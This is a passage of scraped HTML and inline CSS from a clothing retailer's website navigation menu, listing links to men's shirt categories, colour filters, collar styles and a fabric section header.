    @media only screen and (min-width: 768px) {
        .navigationLink-8570952932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8570952932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8570952932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/business-casual/"
       class="navigationLink-8570952932 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Smart Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9057001654 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9057001654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9057001654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9057001654 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/casual/"
       class="navigationLink-9057001654 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Casual Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9311564787 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9311564787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9311564787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9311564787 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/non-iron/"
       class="navigationLink-9311564787 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Non-Iron Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8325311101 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8325311101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8325311101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8325311101 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/luxury/"
       class="navigationLink-8325311101 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Luxury Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8539789088 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8539789088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8539789088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8539789088 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/evening/"
       class="navigationLink-8539789088 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Evening Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5742463499 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5742463499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5742463499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5742463499 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>








</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1033155248 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1033155248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1033155248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1033155248 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/short-sleeve/"
       class="navigationLink-1033155248 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Short Sleeve Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6585092215 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6585092215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6585092215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6585092215 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/collarless-shirts/"
       class="navigationLink-6585092215 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collarless Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7232057049 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7232057049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7232057049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7232057049 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-polo-shirts/"
       class="navigationLink-7232057049 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Polo Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3233524470 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3233524470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3233524470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3233524470 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/t-shirts/"
       class="navigationLink-3233524470 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        T-Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4874749900 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4874749900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4874749900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4874749900 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-4874749900 
       capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-6827516866 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-6827516866 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-6827516866 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-6827516866 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-6827516866) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-6827516866 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Colour
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8345421242 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8345421242 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8345421242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8345421242 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-8345421242 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1979573608 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1979573608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1979573608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1979573608 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webColour&amp;prefv1=WHITE"
       class="navigationLink-1979573608 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        White Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5944433768 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5944433768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5944433768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5944433768 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5944433768 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blue Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6302448800 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6302448800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6302448800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6302448800 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webColour&amp;prefv1=PINK"
       class="navigationLink-6302448800 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Pink Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3931559806 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3931559806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3931559806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3931559806 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/print/"
       class="navigationLink-3931559806 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Print Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-9670422327 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-9670422327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-9670422327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-9670422327 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/check-shirts/"
       class="navigationLink-9670422327 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Check Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4649762945 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4649762945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4649762945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4649762945 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/stripe-shirts/"
       class="navigationLink-4649762945 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Stripe Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8858845718 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8858845718 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8858845718 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8858845718 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-8858845718 
       mls-m-top-m d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Collar
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7219848102 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7219848102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7219848102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7219848102 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=classic&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-7219848102 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4744669580 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4744669580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4744669580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4744669580 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-4744669580 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6408195970 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6408195970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6408195970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6408195970 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=semi_cutaway&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-6408195970 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Semi-Cutaway Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5333847731 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5333847731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5333847731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5333847731 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/non-iron-button-down/"
       class="navigationLink-5333847731 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Button Down Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8503828617 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8503828617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8503828617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8503828617 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/?prefn1=webCollarType&amp;prefv1=point&amp;tib=TIB-text-shirts-ss23&amp;isFiltersHidden=false"
       class="navigationLink-8503828617 
       hide 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Point Collar Shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7231274832 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7231274832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7231274832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7231274832 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/sale/mens-shirts/"
       class="navigationLink-7231274832 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Sale Shirts
    </a>



</li></ul>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-4145659337 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-4145659337 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-4145659337 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-4145659337 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-4145659337) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-4145659337 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Fabric
        

    </h3>




</div></div>
<ul class="experience-region experience-detailsLinks" data-tracking="top-nav-child-url"><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2626335437 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2626335437 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2626335437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2626335437 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/"
       class="navigationLink-2626335437 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        view all shirts
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3435892740 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3435892740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3435892740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3435892740 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/uk/mens-shirts/shirt-of-the-season/"
       class="navigationLink-3435892740 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shirt of The Season
    </a>



</li><li class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7534832771 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
